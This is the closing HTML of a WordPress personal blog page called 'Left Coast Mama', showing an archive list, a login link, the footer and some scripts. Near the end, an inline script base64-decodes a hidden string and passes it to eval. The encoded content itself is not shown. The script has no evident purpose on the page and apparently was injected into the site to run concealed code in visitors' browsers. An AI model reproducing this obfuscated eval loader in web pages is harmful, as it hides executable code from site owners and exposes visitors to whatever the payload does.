	<li><a href='http://leftcoastmama.net/2014/09/'>September 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/08/'>August 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/07/'>July 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/06/'>June 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/05/'>May 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/04/'>April 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/03/'>March 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/02/'>February 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/01/'>January 2014</a></li>
	<li><a href='http://leftcoastmama.net/2013/12/'>December 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/11/'>November 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/10/'>October 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/09/'>September 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/08/'>August 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/07/'>July 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/06/'>June 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/05/'>May 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/04/'>April 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/03/'>March 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/02/'>February 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/01/'>January 2013</a></li>
	<li><a href='http://leftcoastmama.net/2012/12/'>December 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/11/'>November 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/10/'>October 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/09/'>September 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/08/'>August 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/07/'>July 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/06/'>June 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/05/'>May 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/04/'>April 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/03/'>March 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/02/'>February 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/01/'>January 2012</a></li>
	<li><a href='http://leftcoastmama.net/2011/12/'>December 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/11/'>November 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/10/'>October 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/09/'>September 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/08/'>August 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/07/'>July 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/06/'>June 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/05/'>May 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/04/'>April 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/03/'>March 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/02/'>February 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/01/'>January 2011</a></li>
	<li><a href='http://leftcoastmama.net/2010/12/'>December 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/11/'>November 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/10/'>October 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/09/'>September 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/08/'>August 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/07/'>July 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/06/'>June 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/05/'>May 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/04/'>April 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/03/'>March 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/02/'>February 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/01/'>January 2010</a></li>
	<li><a href='http://leftcoastmama.net/2009/12/'>December 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/11/'>November 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/10/'>October 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/09/'>September 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/08/'>August 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/07/'>July 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/06/'>June 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/05/'>May 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/04/'>April 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/03/'>March 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/02/'>February 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/01/'>January 2009</a></li>
	<li><a href='http://leftcoastmama.net/2008/12/'>December 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/10/'>October 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/09/'>September 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/08/'>August 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/06/'>June 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/05/'>May 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/04/'>April 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/03/'>March 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/02/'>February 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/01/'>January 2008</a></li>
	<li><a href='http://leftcoastmama.net/2007/12/'>December 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/11/'>November 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/10/'>October 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/09/'>September 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/08/'>August 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/07/'>July 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/06/'>June 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/05/'>May 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/04/'>April 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/03/'>March 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/02/'>February 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/01/'>January 2007</a></li>
	<li><a href='http://leftcoastmama.net/2006/12/'>December 2006</a></li>
	<li><a href='http://leftcoastmama.net/2006/11/'>November 2006</a></li>
	<li><a href='http://leftcoastmama.net/2006/10/'>October 2006</a></li>
	<li><a href='http://leftcoastmama.net/2006/09/'>September 2006</a></li>
	<li><a href='http://leftcoastmama.net/2006/08/'>August 2006</a></li>
	<li><a href='http://leftcoastmama.net/2006/07/'>July 2006</a></li>
				</ul>
			</li>

			<li id="meta" class="widget-container">
				<h3 class="widget-title">Meta</h3>
				<ul>
										<li><a href="http://leftcoastmama.net/wp-login.php">Log in</a></li>
									</ul>
			</li>

					</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="http://leftcoastmama.net/" rel="home">
					Left Coast Mama				</a>
							</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress.				</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyten\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script>
            (function(){var code=atob("[base64]");eval(code);})();
        </script>
        <script type="text/javascript" src="http://leftcoastmama.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html>
